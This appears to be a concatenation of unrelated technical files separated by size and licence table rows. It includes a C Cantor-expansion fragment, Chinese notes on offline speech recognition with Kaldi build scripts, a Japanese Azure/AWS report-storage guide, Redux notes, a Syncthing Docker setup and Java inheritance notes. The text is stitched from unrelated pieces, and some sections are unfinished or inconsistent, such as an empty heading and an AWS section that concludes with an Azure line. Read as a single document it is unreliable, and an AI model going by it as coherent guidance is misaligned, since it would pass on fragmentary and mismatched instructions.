void Cantor_inexpansion(int len,int x){
int li=(len>=8?8:len);
int ind=0,tem;
for(int i=0;i<li;i++) vis[i]=0;
for(int i=li-1;i>=0;i--){
ind=0;
tem = x/jiecheng[i];
for(int j=0;j<li;j++){
if(vis[j]) continue;
if(ind==tem) {a[i]=j;break; }
ind++;
};
vis[a[i]]=1;
x%=jiecheng[i];
}
for(int i=1;i<=len-li;i++)
if(i==1)printf("1");else printf(" %d",i);
for(int i=li-1;i>=0;i--)
if(a[i]+len-li+1==1)printf("1");
else printf(" %d",a[i]+len-li+1);
puts("");
return ;
}
int main()
{
init();
int n,m;
while(~scanf("%d%d",&n,&m)){
Cantor_inexpansion(n,m-1);
}
return 0;
}
```
----------------------------------------------------------------------------------------. | 4,618 | MIT |
# KASRSDK
语音识别SDK,集成siri和百度sdk,支持离线识别
简书地址:[IOS音视频(四十六)离线在线语音识别方案](https://www.jianshu.com/p/5e184be8dc30)
@[TOC](IOS音视频(四十六)离线在线语音识别方案)
最近做了一个语音识别相关的研究,因为公司需要使用离线语音识别功能,为了兼顾性能和价格方面的问题,最终选择的方案是,在线时使用siri,离线使用百度语音识别方案。
封装了一个离线在线合成的SDK:[语音识别SDK](https://github.com/Eleven2012/KASRSDK.git) 这个Demo里面没有上传百度libBaiduSpeechSDK.a 文件,因为这个文件太大了超过了100M,无法上传到Git,需要自己从官方SDK下载替换到Demo中。
这里总结一下现有的几种离线语音识别方案
* 简易使用第三方SDK方案
|方案| 优点 |缺点|价格|成功率|
|--|--|--|--|--|
| 科大讯飞 |成功率高95% |价格贵,增加ipa包大小 | 可用买断或按流量,一台设备成本4元左右 |成功率95%左右 |
| 百度AI |成功率比较高90% ,价格便宜,离线识别免费 ,提供了自定义模型训练,训练后识别率提高较多| 增加ipa包大小, 识别率不高,离线只支持命令词方式,支持的语音只有中文和英文,在线时会强制使用在线识别方式,超过免费流量后就要收费,如果欠费,什么都用不了;离线引擎使用至少需要连一次外网| 离线命令词免费,在线识别按流量次数计算,1600元套餐包(200万次中文识别,5万次英文识别) | 在线识别成功率95%左右,离线识别基本上达不到90%|
| siri |成功高,免费,原始自带,苹果系统自带,不会增加包大小 | 有局限性,要求IOS10以上系统才能使用siri api, IOS 系统13以上支持离线语音识别,但离线识别不支持中文识别,英文离线识别比百度的准确率高| 完全免费 | 在线识别率跟科大讯飞差不多95%以上,离线英文识别也有90%左右|
| | | | | |
| | | | | |
* 开源代码方案
|方案| 优点 |缺点|说明|成功率|
|--|--|--|--|--|
| KALDI开源框架| KALDI是著名的开源自动语音识别(ASR)工具,这套工具提供了搭建目前工业界最常用的ASR模型的训练工具,同时也提供了其他一些子任务例如说话人验证(speaker verification)和语种识别(language recognition)的pipeline。KALDI目前由Daniel Povey维护,他之前在剑桥做ASR相关的研究,后来去了JHU开发KALDI,目前在北京小米总部作为语音的负责人。同时他也是另一个著名的ASR工具HTK的主要作者之一。 | | | |
| CMU-Sphinx开源框架 | 功能包括按特定语法进行识别、唤醒词识别、n-gram识别等等,这款语音识别开源框架相比于Kaldi比较适合做开发,各种函数上的封装浅显易懂,解码部分的代码非常容易看懂,且除开PC平台,作者也考虑到了嵌入式平台,Android开发也很方便,已有对应的Demo,Wiki上有基于PocketSphinx的语音评测的例子,且实时性相比Kaldi好了很多。 | 相比于Kaldi,使用的是GMM-HMM框架,准确率上可能会差一些;其他杂项处理程序(如pitch提取等等)没有Kaldi多。| | |
| HTK-Cambridage | 是C语音编写,支持win,linux,ios | | | |
# 方案三:使用开源框架
## 1. KALDI
kaldi源码下载:[kaldi源码下载](https://github.com/kaldi-asr/kaldi)
安装git后运行
```shell
git clone https://github.com/kaldi-asr/kaldi.git kaldi-trunk --origin golden
```
速度过慢可以参考:[github下载提速](https://www.jianshu.com/p/02841aec86f6)
通过http://git.oschina.net/离线下载的方式
```shell
git clone https://gitee.com/cocoon_zz/kaldi.git kaldi-trunk --origin golden
```
* Kaldi官网 http://kaldi-asr.org/doc/index.html 包括一大堆原理和工具的使用说明,有什么问题请首先看这个。
* Kaldi Lecture http://www.danielpovey.com/kaldi-lectures.html 相比于上一个会给一个更简略的原理、流程介绍。
* Kaldi中文翻译1 如果感觉英语读起来比较头疼的话建议搜一下这个来看看,是对官网上文件的翻译。这个文档来源于一个学习交流Kaldi的QQ群。
* Kaldi中文翻译2 https://shiweipku.gitbooks.io/chinese-doc-of-kaldi/content/index.html
### KALDI简介
[KALDI](http://kaldi-asr.org/) 简介
>KALDI是著名的开源自动语音识别(ASR)工具,这套工具提供了搭建目前工业界最常用的ASR模型的训练工具,同时也提供了其他一些子任务例如说话人验证(speaker verification)和语种识别(language recognition)的pipeline。KALDI目前由Daniel Povey维护,他之前在剑桥做ASR相关的研究,后来去了JHU开发KALDI,目前在北京小米总部作为语音的负责人。同时他也是另一个著名的ASR工具HTK的主要作者之一。
KALDI之所以在ASR领域如此流行,是因为该工具提供了其他ASR工具不具备的可以在工业中使用的神经网络模型(DNN,TDNN,LSTM)。但是与其他基于Python接口的通用神经网络库(TensorFlow,PyTorch等)相比,KALDI提供的接口是一系列的命令行工具,这就需要学习者和使用者需要比较强的shell脚本能力。同时,KALDI为了简化搭建语音识别pipeline的过程,提供了大量的通用处理脚本,这些脚本主要是用shell,perl以及python写的,这里主要需要读懂shell和python脚本,perl脚本主要是一些文本处理工作,并且可以被python取代,因此学习的性价比并不高。整个KALDI工具箱的结构如下图所示。
>可以看到KALDI的矩阵计算功能以及构图解码功能分别是基于BLAS/LAPACK/MKL和OpenFST这两个开源工具库的,在这些库的基础上,KALDI实现了Matrix,Utils,Feat,GMM,SGMM,Transforms,LM,Tree,FST ext,HMM,Decoder等工具,通过编译之后可以生成命令行工具,也就是图中的C++ Executables文件。最后KALDI提供的样例以及通用脚本展示了如何使用这些工具来搭建ASR Pipeline,是很好的学习材料。
除了KALDI本身提供的脚本,还有其官方网站的Documents也是很好的学习资料。当然,除了KALDI工具本身,ASR的原理也需要去学习,只有双管齐下,才能更好的掌握这个难度较高的领域。
### KALDI 源码编译 安装
如何安装参考下载好的目录内INSTALL文件
```shell
This is the official Kaldi INSTALL. Look also at INSTALL.md for the git mirror installation.
[for native Windows install, see windows/INSTALL]
(1)
go to tools/ and follow INSTALL instructions there.
(2)
go to src/ and follow INSTALL instructions there.
```
出现问题首先查看各个目录下面的`INSTALL`文件,有些配置的问题(例如`gcc`的版本以及CUDA等)都可以查看该文档进行解决。
**依赖文件编译**
首先检查依赖项
```shell
cd extras
sudo bash check_dependencies.sh
```
注意make -j4可以多进程进行
```shell
cd kaldi-trunk/tools
make
```
**配置Kaldi源码**
```shell
cd ../src
#如果没有GPU请查阅configure,设置不使用CUDA
./configure --shared
```
**编译Kaldi源码**
```shell
make all
#注意在这里有可能关于CUDA的编译不成功,原因是configure脚本没有正确的找出CUDA的位置,需要手动编辑configure查找的路径,修改CUDA库的位置
```
**测试安装是否成功**
```shell
cd ../egs/yesno/s5
./run.sh
```

解码的结果放置在exp目录(export)下,例如我们查看一下
~/kaldi-bak/egs/yesno/s5/exp/mono0a/log$ vim align.38.1.log

这里面0,1就分别代表说的是no还是yes啦。
#### 语音识别原理相关资料
语音识别的原理 https://www.zhihu.com/question/20398418
HTK Book http://www.ee.columbia.edu/ln/LabROSA/doc/HTKBook21/HTKBook.html
如何用简单易懂的例子解释隐马尔可夫模型? https://www.zhihu.com/question/20962240/answer/33438846
#### kaldi一些文件解读
1:`run.sh`总的运行文件,里面把其他运行文件都集成了。
{
执行顺序:run.sh >>> path.sh >>> directory(存放训练数据的目录) >>> mono-phone>>>triphone>>>lda_mllt>>>sat>>>quitck
data preparation:
>1:generate text,wav.scp,utt2spk,spk2utt (将数据生成这些文件) (由local/data_prep.sh生成)
text:包含每段发音的标注sw02001-A_002736-002893 AND IS
wav.scp: (extended-filename:实际的文件名)
sw02001-A /home/dpovey/kaldi-trunk/tools/sph2pipe_v2.5/sph2pipe -f wav -p -c 1 /export/corpora3/LDC/LDC97S62/swb1/sw02001.sph |
utt2spk: 指明某段发音是哪个人说的(注意一点,说话人编号并不需要与说话人实际的名字完全一致——只需要大概能够猜出来就行。)
sw02001-A_000098-001156 2001-A
spk2utt: ...(utt2spk和spk2utt文件中包含的信息是一样的)
2:produce MFCC features
3:prepare language stuff(build a large lexicon that invovles words in both the training and decoding.)
4:monophone单音素训练
5:tri1三音素训练(以单音素模型为输入训练上下文相关的三音素模型), trib2进行lda_mllt声学特征变换,trib3进行sat自然语言适应(运用基于特征空间的最大似然线性回归(fMLLR)进行说话人自适应训练),trib4做quick
LDA-MLLT(Linear Discriminant Analysis – Maximum Likelihood Linear Transform), LDA根据降维特征向量建立HMM状态。MLLT根据LDA降维后的特征空间获得每一个说话人的唯一变换。MLLT实际上是说话人的归一化。
SAT(Speaker Adaptive Training)。SAT同样对说话人和噪声的归一化。
5:DNN
}
2:`cmd.sh` 一般需要修改
>export train_cmd=run.pl #将原来的queue.pl改为run.pl
export decode_cmd="run.pl"#将原来的queue.pl改为run.pl这里的--mem 4G
export mkgraph_cmd="run.pl"#将原来的queue.pl改为run.pl 这里的--mem 8G
export cuda_cmd="run.pl" #将原来的queue.pl改为run.pl 这里去掉原来的--gpu 1(如果没有gpu)
3:`path.sh` (设置环境变量)
>export KALDI_ROOT=`pwd`/../../..
[ -f $KALDI_ROOT/tools/env.sh ] && . $KALDI_ROOT/tools/env.sh
export PATH=$PWD/utils/:$KALDI_ROOT/tools/openfst/bin:$PWD:$PATH
[ ! -f $KALDI_ROOT/tools/config/common_path.sh ] && echo >&2 "The standard file $KALDI_ROOT/tools/config/common_path.sh is not present -> Exit!" && exit 1
. $KALDI_ROOT/tools/config/common_path.sh
export LC_ALL=C
我们看到是在运行run.sh是要用到的环境变量,在这里先设置一下.
我们看到先是设置了KALDI_ROOT,它实际就是kaldi的源码的根目录。
[ -f $KALDI_ROOT/tools/env.sh ] && . $KALDI_ROOT/tools/env.sh
这句话的意思是如果存在这个环境变量脚本就执行这个脚本,但是我没有在该路径下发现这个脚本。
然后是将本目录下的utils目录, kaldi根目录下的tools/openfst/bin目录 和 本目录加入到环境变量PATH中。
然后是判断如果在kaldi根目录下的tools/config/common_path.sh不存在,就打印提示缺少该文件,并且退出。
Kaldi训练脚本针对不同的语料库,需要重写数据准备部分,脚本一般放在conf、local文件夹里;
`conf`放置一些配置文件,如提取mfcc、filterbank等参数的配置,解码时的参数配置 (主要是配置频率,将系统采样频率与语料库的采样频率设置为一致)
`local`一般用来放置处理语料库的数据准备部分脚本 > 中文识别,应该准备:发音词典、音频文件对应的文本内容和一个基本可用的语言模型(解码时使用)
数据训练完后:
`exp`目录下:
final.mdl训练出来的模型
graph_word目录下:
words.txt HCLG.fst 一个是字典,一个是有限状态机(fst:发音字典,输入是音素,输出是词)
### kaldi编译成iOS静态库
编译脚本如下:
```shell
#!/bin/bash
if [ ! \( -x "./configure" \) ] ; then
echo "This script must be run in the folder containing the \"configure\" script."
exit 1
fi
export DEVROOT=`xcode-select --print-path`
export SDKROOT=$DEVROOT/Platforms/iPhoneOS.platform/Developer/SDKs/iPhoneOS.sdk
# Set up relevant environment variables
export CPPFLAGS="-I$SDKROOT/usr/include/c++/4.2.1/ -I$SDKROOT/usr/include/ -miphoneos-version-min=10.0 -arch arm64"
export CFLAGS="$CPPFLAGS -arch arm64 -pipe -no-cpp-precomp -isysroot $SDKROOT"
#export CXXFLAGS="$CFLAGS"
export CXXFLAGS="$CFLAGS -std=c++11 -stdlib=libc++"
MODULES="online2 ivector nnet2 lat decoder feat transform gmm hmm tree matrix util base itf cudamatrix fstext"
INCLUDE_DIR=include/kaldi
mkdir -p $INCLUDE_DIR
echo "Copying include files"
LIBS=""
for m in $MODULES
do
cd $m
echo
echo "BUILDING MODULE $m"
echo
if [[ -f Makefile ]]
then
make
lib=$(ls *.a) # this will fail (gracefully) for ift module since it only contains .h files
LIBS+=" $m/$lib"
fi
echo "创建模块文件夹:$INCLUDE_DIR/$m"
cd ..
mkdir -p $INCLUDE_DIR/$m
echo "拷贝文件到:$INCLUDE_DIR/$m/"
cp -v $m/*h $INCLUDE_DIR/$m/
done
echo "LIBS: $LIBS"
LIBNAME="kaldi-ios.a"
libtool -static -o $LIBNAME $LIBS
cat >&2 << EOF
Build succeeded!
Library is in $LIBNAME
h files are in $INCLUDE_DIR
EOF
```
上面这个脚本只编译了支持arm64架构的静态库,在真机环境下测试,想支持其他的架构的,可以直接添加:
```shell
export CPPFLAGS="-I$SDKROOT/usr/include/c++/4.2.1/ -I$SDKROOT/usr/include/ -miphoneos-version-min=10.0 -arch arm64"
```
上面的脚本来自大神:`长风浮云` 他的简书地址:https://www.jianshu.com/p/faff2cd489ea 他写了好多关于kaldi的相关博客,如果需要研究可以参考他的博客。
### 基于kaldi 源码编译的IOS 在线,离线语音识别Demo
这里引用他提供的IOS 在线和离线识别的两个demo:
* [在线识别Demo](https://github.com/andyweiqiu/SpeechRecognition)
* [离线识别Demo](https://github.com/andyweiqiu/asr-ios-local)
## 2. CMUSphinx
[CMUSphinx](http://cmusphinx.github.io)
官方资源导航:
* 入门 https://cmusphinx.github.io/wiki/tutorial/
* 进阶 https://cmusphinx.github.io/wiki/
* 问题搜索 https://sourceforge.net/p/cmusphinx/discussion/
* 优点
>1. 这款语音识别开源框架相比于Kaldi比较适合做开发,各种函数上的封装浅显易懂,解码部分的代码非常容易看懂,且除开PC平台,作者也考虑到了嵌入式平台,Android开发也很方便,已有对应的Demo,Wiki上有基于PocketSphinx的语音评测的例子,且实时性相比Kaldi好了很多。
>2. 由于适合开发,有很多基于它的各种开源程序、教育评测论文。
>3. 总的来说,从PocketSphinx来入门语音识别是一个不错的选择。
* 缺点
>相比于Kaldi,使用的是GMM-HMM框架,准确率上可能会差一些;其他杂项处理程序(如pitch提取等等)没有Kaldi多。
* 语音识别CMUSphinx(1)Windows下安装:参考这篇文章:http://cmusphinx.github.io/wiki/tutorialpocketsphinx/
* android demo :https://cmusphinx.github.io/wiki/tutorialandroid/
### Sphinx工具介绍
Pocketsphinx —用C语言编写的轻量级识别库,主要是进行识别的。
Sphinxbase — Pocketsphinx所需要的支持库,主要完成的是语音信号的特征提取;
Sphinx3 —为语音识别研究用C语言编写的解码器
Sphinx4 —为语音识别研究用JAVA语言编写的解码器
CMUclmtk —语言模型训练工具
Sphinxtrain —声学模型训练工具
下载网址:http://sourceforge.net/projects/cmusphinx/files/
> Sphinx是由美国卡内基梅隆大学开发的大词汇量、非特定人、连续英语语音识别系统。Sphinx从开发之初就得到了CMU、DARPA等多个部门的资助和支持,后来逐步发展为开源项目。目前CMU Sphinx小组开发的下列译码器:
> Sphinx-2采用半连续隐含马尔可夫模型(SCHMM)建模,采用的技术相对落后,使得识别精度要低于其它的译码器。
>PocketSphinx是一个计算量和体积都很小的嵌入式语音识别引擎。在Sphinx-2的基础上针对嵌入式系统的需求修改、优化而来,是第一个开源面向嵌入式的中等词汇量连续语音识别项目。识别精度和Sphinx-2差不多。
>Sphinx-3是CMU高水平的大词汇量语音识别系统,采用连续隐含马尔可夫模型CHMM建模。支持多种模式操作,高精度模式扁平译码器,由Sphinx3的最初版本优化而来;快速搜索模式树译码器。目前将这两种译码器融合在一起使用。
>Sphinx-4是由JAVA语言编写的大词汇量语音识别系统,采用连续的隐含马尔可夫模型建模,和以前的版本相比,它在模块化、灵活性和算法方面做了改进,采用新的搜索策略,支持各种不同的语法和语言模型、听觉模型和特征流,创新的算法允许多种信息源合并成一种更符合实际语义的优雅的知识规则。由于完全采用JAVA语言开发,具有高度的可移植性,允许多线程技术和高度灵活的多线程接口。
## 3.
参考: https://www.jianshu.com/p/0f4a53450209 | 10,531 | Apache-2.0 |
---
title: Azure Cost Management 用にストレージ アカウントを構成する | Microsoft Docs
description: この記事では、Azure Cost Management 用に Azure ストレージ アカウントと AWS ストレージ バケットを構成する方法について説明します。
services: cost-management
keywords: ''
author: bandersmsft
ms.author: banders
ms.date: 06/07/2018
ms.topic: conceptual
ms.service: cost-management
manager: carmonm
ms.custom: ''
ms.openlocfilehash: e37604e5cd36cfed016ef596060459011ec32d35
ms.sourcegitcommit: 6f6d073930203ec977f5c283358a19a2f39872af
ms.translationtype: HT
ms.contentlocale: ja-JP
ms.lasthandoff: 06/11/2018
ms.locfileid: "35297837"
---
# <a name="configure-storage-accounts-for-cost-management"></a>Cost Management 用にストレージ アカウントを構成する
<!--- intent: As a Cost Management user, I want to configure Cost Management to use my cloud service provider storage account to store my reports. -->
Cost Management のレポートは、Cloudyn ポータル、Azure ストレージ、または AWS ストレージ バケットに保存できます。 Cloudyn ポータルへのレポートの保存は無料です。 一方、レポートをクラウド サービス プロバイダーのストレージに保存することもできますが、追加コストが発生します。 この記事では、Azure ストレージ アカウントとアマゾン ウェブ サービス (AWS) ストレージ バケットを構成してレポートを保存する方法について説明します。
## <a name="prerequisites"></a>前提条件
Azure ストレージ アカウントまたは Amazon ストレージ バケットが必要です。
Azure ストレージ アカウントを持っていない場合は、作成する必要があります。 Azure ストレージ アカウントの作成の詳細については、「[ストレージ アカウントの作成](../storage/common/storage-create-storage-account.md#create-a-storage-account)」を参照してください。
AWS Simple Storage Service (S3) バケットを持っていない場合は、作成する必要があります。 S3 バケットの作成の詳細については、「[Create a Bucket (バケットの作成)](https://docs.aws.amazon.com/AmazonS3/latest/gsg/CreatingABucket.html)」を参照してください。
## <a name="configure-your-azure-storage-account"></a>Azure ストレージ アカウントの構成
Cost Management で使用するための Azure ストレージ アカウントの構成は簡単です。 ストレージ アカウントに関する詳細情報を収集し、Cloudyn ポータルにコピーします。
1. Azure Portal (http://portal.azure.com) にサインインします。
2. **[すべてのサービス]** をクリックし、**[ストレージ アカウント]** を選択して、使用するストレージ アカウントまでスクロールしたら、そのアカウントを選択します。
3. [ストレージ アカウント] ページの **[設定]** で **[アクセス キー]** をクリックします。
4. [key1] の**ストレージ アカウント名**と**接続文字列**をコピーします。

5. Azure portal から Cloudyn ポータルを開くか、https://azure.cloudyn.com に移動してサインインします。
6. 歯車記号をクリックし、**[Reports Storage Management]\(レポートのストレージ管理\)** を選択します。
7. **[新規追加 +]** をクリックし、Microsoft Azure が選択されていることを確認します。 使用する Azure ストレージ アカウント名を **[名前]** ボックスに貼り付けます。 使用する**接続文字列**を対応するボックスに貼り付けます。 コンテナー名を入力し、**[保存]** をクリックします。

新しい Azure レポート ストレージのエントリがストレージ アカウントの一覧に表示されます。

これで、レポートを Azure ストレージに保存できるようになりました。 任意のレポートで **[アクション]** をクリックし、**[レポートのスケジュール設定]** を選択します。 レポートに名前を付け、独自の URL を追加するか、自動的に作成された URL を使用します。 **[Save to storage]\(ストレージに保存\)** を選択し、ストレージ アカウントを選択します。 レポート ファイル名に付加されるプレフィックスを入力します。 ファイル形式として CSV または JSON を選択し、レポートを保存します。
## <a name="configure-an-aws-storage-bucket"></a>AWS ストレージ バケットの構成
Cloudyn では、既存の AWS 資格情報 (ユーザーまたはロール) を使用してレポートをバケットに保存します。 アクセスをテストするために、Cloudyn は、小さいテキスト ファイルを _check-bucket-permission.txt_というファイル名でバケットに保存することを試みます。
Cloudyn のロールまたはユーザーには、バケットに対する PutObject アクセス許可を付与します。 その後、既存のバケットを使用するか新しいバケットを作成して、レポートを保存します。 最後に、ストレージ クラスの管理、ライフサイクル規則の設定、不要なファイルの削除を実行する方法を決定します。
### <a name="assign-permissions-to-your-aws-user-or-role"></a>AWS のユーザーまたはロールにアクセス許可を割り当てる
新しいポリシーを作成する際は、S3 バケットにレポートを保存するために必要なアクセス許可を付与します。
1. AWS コンソールにサインインし、**[Services]\(サービス\)** を選択します。
2. サービスの一覧から、**[IAM]** を選択します。
3. コンソールの左側にある **[Policies]\(ポリシー\)** を選択し、**[Create Policy]\(ポリシーの作成\)** をクリックします。
4. **[JSON]** タブをクリックします。
5. 次のポリシーを使用することで、S3 バケットにレポートを保存できます。 次のポリシーの例をコピーして、**[JSON]** タブに貼り付けます。<bucketname> は、実際のバケット名に置き換えます。
```
{
"Version": "2012-10-17",
"Statement": [
{
"Sid": "CloudynSaveReport2S3",
"Effect": "Allow",
"Action": [
"s3:PutObject"
],
"Resource": [
"arn:aws:s3:::<bucketname>/*"
]
}
]
}
```
6. **[Review policy]\(ポリシーの確認\)** をクリックします。

7. [Review policy]\(ポリシーの確認\) ページで、ポリシーの名前を入力します。 たとえば、_CloudynSaveReport2S3_ とします。
8. **[Create policy]\(ポリシーの作成\)** をクリックします。
### <a name="attach-the-policy-to-a-cloudyn-role-or-user-in-your-account"></a>自身のアカウント内の Cloudyn のロールまたはユーザーにポリシーをアタッチする
新しいポリシーをアタッチするには、AWS コンソールを開き、Cloudyn のロールまたはユーザーを編集します。
1. AWS コンソールにサインインし、**[Services]\(サービス\)** を選択して、サービスの一覧から **[IAM]** を選択します。
2. コンソールの左側から **[Roles]\(ロール\)** または **[Users]\(ユーザー\)** を選択します。
**ロールの場合:**
1. Cloudyn のロール名をクリックします。
2. **[Permissions]\(アクセス許可\)** タブで **[Attach Policy]\(ポリシーのアタッチ\)** をクリックします。
3. 作成したポリシーを検索し、それを選択して、**[Attach Policy]\(ポリシーのアタッチ\)** をクリックします。

**ユーザーの場合:**
1. Cloudyn ユーザーを選択します。
2. **[Permissions]\(アクセス許可\)** タブで **[Add permissions]\(アクセス許可の追加\)** をクリックします。
3. **[Grant Permission]\(アクセス許可の付与\)** セクションで、**[Attach existing policies directly]\(既存のポリシーを直接アタッチする\)** を選択します。
4. 作成したポリシーを検索し、それを選択して、**[Next: Review]\(次へ: 確認\)** をクリックします。
5. [Add permissions to role name]\(ロール名にアクセス許可を追加する\) ページで、**[Add permissions]\(アクセス許可の追加\)** をクリックします。

### <a name="optional-set-permission-with-bucket-policy"></a>オプション: バケット ポリシーを使用してアクセス許可を設定する
バケット ポリシーを使用して、S3 バケットにレポートを作成するためのアクセス許可を設定することもできます。 クラシック S3 ビューで、次を実行します。
1. バケットを作成するか、既存のバケットを選択します。
2. **[Permissions]\(アクセス許可\)** タブを選択し、**[Bucket policy]\(バケット ポリシー\)** をクリックします。
3. 次のポリシーのサンプルをコピーして貼り付けます。 <bucket\_name> と <Cloudyn\_principle> を、使用するバケットの ARN に置き換えます。 Cloudyn で使用されるロールまたはユーザーの ARN を置き換えます。
```
{
"Id": "Policy1485775646248",
"Version": "2012-10-17",
"Statement": [
{
"Sid": "SaveReport2S3",
"Action": [
"s3:PutObject"
],
"Effect": "Allow",
"Resource": "<bucket_name>/*",
"Principal": {
"AWS": [
"<Cloudyn_principle>"
]
}
}
]
}
```
4. バケット ポリシー エディターで、**[Save]\(保存\)** をクリックします。
### <a name="add-aws-report-storage-to-cloudyn"></a>AWS レポート ストレージを Cloudyn に追加する
1. Azure portal から Cloudyn ポータルを開くか、https://azure.cloudyn.com に移動してサインインします。
2. 歯車記号をクリックし、**[Reports Storage Management]\(レポートのストレージ管理\)** を選択します。
3. **[新規追加 +]** をクリックし、AWS が選択されていることを確認します。
4. アカウントとストレージ バケットを選択します。 AWS ストレージ バケットの名前は自動的に設定されます。

5. **[保存]** をクリックし、**[OK]** をクリックします。
新しい AWS レポート ストレージのエントリがストレージ アカウントの一覧に表示されます。

これで、レポートを Azure ストレージに保存できるようになりました。 任意のレポートで **[アクション]** をクリックし、**[レポートのスケジュール設定]** を選択します。 レポートに名前を付け、独自の URL を追加するか、自動的に作成された URL を使用します。 **[Save to storage]\(ストレージに保存\)** を選択し、ストレージ アカウントを選択します。 レポート ファイル名に付加されるプレフィックスを入力します。 ファイル形式として CSV または JSON を選択し、レポートを保存します。
## <a name="next-steps"></a>次の手順
- コスト管理レポートの基本的な構造と機能については、「[コスト管理レポートについて](understanding-cost-reports.md)」を参照してください。 | 7,057 | CC-BY-4.0 |
<!-- START doctoc generated TOC please keep comment here to allow auto update -->
<!-- DON'T EDIT THIS SECTION, INSTEAD RE-RUN doctoc TO UPDATE -->
**Table of Contents** *generated with [DocToc](https://github.com/thlorenz/doctoc)*
- [Redux入坑笔记-Middleware](#redux%E5%85%A5%E5%9D%91%E7%AC%94%E8%AE%B0-middleware)
- [当Redux遇见低版本浏览器](#%E5%BD%93redux%E9%81%87%E8%A7%81%E4%BD%8E%E7%89%88%E6%9C%AC%E6%B5%8F%E8%A7%88%E5%99%A8)
<!-- END doctoc generated TOC please keep comment here to allow auto update -->
## Redux入坑笔记-Middleware
> components shouldn’t care whether something happens synchronously or asynchronously
stackoverflow上的一个问题的答案,回答了我们为什么要用中间件,以及如何使用异步中间件、如何在中间件中操作`state`:
[How to dispatch a Redux action with a timeout?](http://stackoverflow.com/questions/35411423/how-to-dispatch-a-redux-action-with-a-timeout/35415559#35415559)
### 当Redux遇见低版本浏览器
批评低版本安卓浏览器,尤其批评微信内置浏览器。。
Redux更改state通常会使用`Object.assign()`,返回一个新Object,然而微信内置浏览器并不支持这个方法。。于是只能另寻插件喽
```javascript
$ npm install --save object-assign
// usage
import objectAssign from 'object-assign';
// 还好用法跟Object.assign()一样
// API
//objectAssign(target, source, [source, ...])
let test = objectAssign({}, {a: 1}, {b: 2});
console.log(test); // {a: 1, b: 2}
``` | 1,232 | Apache-2.0 |
# Syncthing
本页最后更新时间: {docsify-updated}
[](https://github.com/syncthing/syncthing/releases/latest)
## 简介

开源的P2P同步软件,如果你有大量数据需要同步到多台服务器上,使用它是非常不错的选择。
## EXPOSE
| 端口 | 用途 |
| :--- | :--- |
| 8384 | Web管理页面 |
| 22000/tcp | 通讯端口 |
| 22000/udp | 通讯端口 |
## 前置准备
```bash
mkdir ${NFS}/syncthing
```
## 启动命令
<!-- tabs:start -->
#### **Docker**
```bash
docker run -d \
--name syncthing \
--restart unless-stopped \
-e TZ=Asia/Shanghai \
-p 8384:8384 \
-p 22000:22000/tcp \
-p 22000:22000/udp \
-v ${NFS}/syncthing:/var/syncthing \
syncthing/syncthing:latest
```
#### **Swarm**
```bash
docker service create --replicas 1 \
--name syncthing \
--network staging \
-e TZ=Asia/Shanghai \
--publish published=8384,target=8384,mode=host \
--publish published=22000,target=22000,mode=host,protocol=tcp \
--publish published=22000,target=22000,mode=host,protocol=udp \
--mount type=bind,src=${NFS}/syncthing,dst=/var/syncthing \
syncthing/syncthing:latest
#traefik参数
--label "traefik.enable=true"
--label "traefik.docker.network=traefik"
--label "traefik.http.services.sync.loadbalancer.server.scheme=http"
--label "traefik.http.services.sync.loadbalancer.server.port=8384"
--label "traefik.http.routers.sync-http.entrypoints=http"
--label "traefik.http.routers.sync-http.rule=Host(`sync.${DOMAIN}`)"
--label "traefik.http.routers.sync-http.service=sync"
--label "traefik.http.routers.sync-https.entrypoints=https"
--label "traefik.http.routers.sync-https.tls=true"
--label "traefik.http.routers.sync-https.rule=Host(`sync.${DOMAIN}`)"
--label "traefik.http.routers.sync-https.service=sync"
```
#### **Compose**
```yaml
version: "3"
services:
syncthing:
image: syncthing/syncthing
container_name: syncthing
hostname: syncthing
environment:
- PUID=1000
- PGID=1000
volumes:
- ${NFS}/syncthing:/var/syncthing
labels:
- "traefik.enable=true"
- "traefik.docker.network=traefik"
- "traefik.http.services.sync.loadbalancer.server.scheme=http"
- "traefik.http.services.sync.loadbalancer.server.port=8384"
- "traefik.http.routers.sync-http.entrypoints=http"
- "traefik.http.routers.sync-http.rule=Host(`sync.${DOMAIN}`)"
- "traefik.http.routers.sync-http.service=sync"
- "traefik.http.routers.sync-https.entrypoints=https"
- "traefik.http.routers.sync-https.tls=true"
- "traefik.http.routers.sync-https.rule=Host(`sync.${DOMAIN}`)"
- "traefik.http.routers.sync-https.service=sync"
ports:
- target: 8384
published: 8384
protocol: tcp
mode: host
- target: 22000
published: 22000
protocol: tcp
mode: host
- target: 22000
published: 22000
protocol: udp
mode: host
restart: unless-stopped
```
<!-- tabs:end -->
## 参考
官网: https://www.syncthing.net/ | 2,969 | Apache-2.0 |
# 一 类,超类和子类
## 1.1 阻止继承:final 类和方法
- 有时候,可能希望阻止人们利用某个类定义子类。不允许扩展的类被称为 final 类。如果在定义类的时候使用了 final 修饰符就表明这个类是 final 类。
- **如果将一个类声明为 final, 只有其中的方法自动地成为 final, 而不包括域。**
## 1.2 强制类型转换
- 将一个类型强制转换成另外一个类型的过程被称为类型转.
- 进行类型转换的唯一原因是:在暂时忽视对象的实际类型之后,使用对象的全部功能.
- 将一个值存人变量时, 编译器将检查是否允许该操作。将一个子类的引用赋给一个超类 变量, 编译器是允许的。但将一个超类的引用赋给一个子类变量, 必须进行类型转换, 这样才能够通过运行时的检査。
- 综上所述:
- 只能在继承层次内进行类型转换。
- 在将超类转换成子类之前,应该使用 instanceof进行检查。
## 1.3 抽象类
- 为了提高程序的清晰度, 包含一个或多个抽象方法的类本身必须被声明为抽象的。
- 使用 abstract 关键字声明抽象类或者抽象方法.
- 除了抽象方法之外,抽象类还可以包含具体数据和具体方法。
- 扩展抽象类可以有两种选择:
- 一种是在抽象类中定义部分抽象类方法或不定义抽象类方法,这样就必须将子类也标记为抽 象类;
- 另一种是定义全部的抽象方法,这样一来,子类就不是抽象的了。
- 类即使不含抽象方法,也可以将类声明为抽象类。
- 抽象类不能被实例化。也就是说,如果将一个类声明为 abstract, 就不能创建这个类的对 象。
- 可以定义一个抽象类的对象变量, 但是它只能引用非抽象子类的对象。
## 1.4 受保护访问
- 在有些时候,人们希望超类中的某些方法允许被子类访问, 或允许子类的方法访 问超类的某个域。为此, 需要将这些方法或域声明为 protected。例如,如果将超类 Employee 中的 hireDay 声明为 proteced, 而不是私有的, Manager 中的方法就可以直接地访问它。
- Manager 类中的方法只能够访问 Manager 对象中的 hireDay 域, 而不能访问其他 Employee 对象中的这个域
- Java 用于控制可见性的 4 个访问修饰符:
- 仅对本类可见 private。
- 对所有类可见 public
- 对本包和所有子类可见 protected。
